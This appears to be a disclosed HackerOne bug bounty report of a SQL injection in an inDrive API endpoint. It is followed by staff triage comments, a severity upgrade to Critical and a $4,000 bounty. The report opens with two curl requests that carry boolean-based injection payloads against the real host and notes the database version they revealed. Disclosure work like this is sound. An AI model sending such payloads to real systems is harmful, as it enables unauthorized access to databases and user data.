 Both requests in curl format
Code 600 Bytes Wrap lines Copy Download
1 curl -i -s -k -X $'GET' \
2 -H $'Host: id.indrive.com' -H $'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0' -H $'Ac
3 $'https://id.indrive.com/api/ten-drives/custom-winners/ten_drive_kz_second_weeks/number_trips/1/999%20or%201=1--'
Code 600 Bytes Wrap lines Copy Download
1 curl -i -s -k -X $'GET' \
2 -H $'Host: id.indrive.com' -H $'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0' -H $'Ac
3 $'https://id.indrive.com/api/ten-drives/custom-winners/ten_drive_kz_second_weeks/number_trips/1/999%20or%201=2--'
Impact
This vulnerability allows attackers to inject any SQL statements into a query.
For example, I was able to retrieve the SQL version:
PostgreSQL 14.8 (Ubuntu 14.8-0ubuntu0.22.04.1)
majesttic inDrive staff changed the status to Triaged. July 6, 2023, 6:50am UTC
Thank you for your report to inDrive! We appreciate your time for helping us to make our web services safer.
Your report have passed an initial review and was assigned to security engineer. Security engineer will contact you only if there are any questions on
reproducing the bug or some additional information from you is required. He will manage the patching process. Once the bug is completely fixed, this
report is transferred to "Resolved" state, it can take some time.
The bounty decision will be made within few weeks.
kristoferent posted a comment. July 6, 2023, 7:11am UTC
Promo code: happy_birthday_indrive10
majesttic inDrive staff posted a comment. July 6, 2023, 8:12am UTC
Hello, this problem with command injection was mitigated with a temporary workaround. A final fix is under development.
majesttic inDrive staff updated the severity from Medium to Critical. July 11, 2023, 7:33am UTC
inDrive rewarded kristoferent with a $4,000 bounty and a $134 bonus. July 12, 2023, 12:18pm UTC
Hello,
bug bounty reward is transferred to your account. You can set payment options and request payout via
https://hackerone.com/settings/bounties
Thanks again,
waiting for new bug reports from you.
majesttic inDrive staff posted a comment. July 12, 2023, 12:33pm UTC
Great job, @kristoferent! Looking forward to more cool bug reports from you!